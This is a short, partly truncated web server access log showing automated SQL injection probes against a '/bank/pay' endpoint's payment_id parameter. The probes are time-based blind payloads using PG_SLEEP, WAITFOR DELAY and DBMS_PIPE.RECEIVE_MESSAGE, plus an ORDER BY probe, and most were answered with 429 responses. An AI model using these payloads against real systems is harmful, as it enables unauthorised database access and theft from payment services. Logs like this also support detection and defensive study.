 27.0.0.1 - - [03/Dec/2024 17:09:33] "GET /bank/pay?payment_id=d58f53b1-67e5-41dc-af8f-2e478bceac89%20AND%207909%3D(SELECT%207909%20FROM%20PG_SLEEP(5))--%20YSaO HTTP/1
27.0.0.1 - - [03/Dec/2024 17:10:03] "GET /bank/pay?payment_id=d58f53b1-67e5-41dc-af8f-2e478bceac89)%20WAITFOR%20DELAY%20'0%3A0%3A5'%20AND%20(6192%3D6192 HTTP/1.1" 429
27.0.0.1 - - [03/Dec/2024 17:10:03] "GET /bank/pay?payment_id=d58f53b1-67e5-41dc-af8f-2e478bceac89%20WAITFOR%20DELAY%20'0%3A0%3A5' HTTP/1.1" 429 -
27.0.0.1 - - [03/Dec/2024 17:10:33] "GET /bank/pay?payment_id=d58f53b1-67e5-41dc-af8f-2e478bceac89')%20WAITFOR%20DELAY%20'0%3A0%3A5'%20AND%20('yVAM'%3D'yVAM HTTP/1.1"
27.0.0.1 - - [03/Dec/2024 17:10:33] "GET /bank/pay?payment_id=d58f53b1-67e5-41dc-af8f-2e478bceac89'%20WAITFOR%20DELAY%20'0%3A0%3A5'%20AND%20'Xefo'%3D'Xefo HTTP/1.1" 4
27.0.0.1 - - [03/Dec/2024 17:10:33] "GET /bank/pay?payment_id=d58f53b1-67e5-41dc-af8f-2e478bceac89%20WAITFOR%20DELAY%20'0%3A0%3A5'--%20CVNt HTTP/1.1" 429 -
27.0.0.1 - - [03/Dec/2024 17:10:33] "GET /bank/pay?payment_id=d58f53b1-67e5-41dc-af8f-2e478bceac89)%20AND%203984%3DDBMS_PIPE.RECEIVE_MESSAGE(CHR(81)%7C%7CCHR(78)%7C%7
27.0.0.1 - - [03/Dec/2024 17:11:03] "GET /bank/pay?payment_id=d58f53b1-67e5-41dc-af8f-2e478bceac89%20AND%203984%3DDBMS_PIPE.RECEIVE_MESSAGE(CHR(81)%7C%7CCHR(78)%7C%7C
27.0.0.1 - - [03/Dec/2024 17:11:03] "GET /bank/pay?payment_id=d58f53b1-67e5-41dc-af8f-2e478bceac89')%20AND%203984%3DDBMS_PIPE.RECEIVE_MESSAGE(CHR(81)%7C%7CCHR(78)%7C%
27.0.0.1 - - [03/Dec/2024 17:11:33] "GET /bank/pay?payment_id=d58f53b1-67e5-41dc-af8f-2e478bceac89'%20AND%203984%3DDBMS_PIPE.RECEIVE_MESSAGE(CHR(81)%7C%7CCHR(78)%7C%7
27.0.0.1 - - [03/Dec/2024 17:11:33] "GET /bank/pay?payment_id=d58f53b1-67e5-41dc-af8f-2e478bceac89%20AND%203984%3DDBMS_PIPE.RECEIVE_MESSAGE(CHR(81)%7C%7CCHR(78)%7C%7C
27.0.0.1 - - [03/Dec/2024 17:14:04] "GET /bank/pay?payment_id=d58f53b1-67e5-41dc-af8f-2e478bceac89)%20ORDER%20BY%201--%20Iggx HTTP/1.1" 429 -